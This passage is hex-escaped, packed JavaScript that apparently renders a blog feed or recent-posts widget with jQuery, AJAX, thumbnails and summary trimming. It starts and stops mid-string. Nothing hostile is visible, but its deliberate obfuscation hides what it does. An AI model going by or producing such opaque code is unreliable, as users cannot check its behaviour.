5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x38\x7a\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x69\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6e\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x57\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x